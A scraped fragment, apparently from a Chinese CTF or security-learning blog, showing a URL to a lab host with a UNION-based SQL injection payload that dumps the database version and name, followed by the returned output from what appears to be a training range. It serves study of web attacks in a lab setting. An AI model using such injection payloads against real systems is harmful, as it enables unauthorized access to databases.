 124.70.22.208:46565/new_list.php?id=-1%20union%20select%201,version(),database(),4
ICPC web 哔哩哔哩 (゜-゜)つロ... CTF CTF学习路线 hexo-butterfly魔改...
5.7.22-0ubuntu0.16.04.1
mozhe_Discuz_StormGroup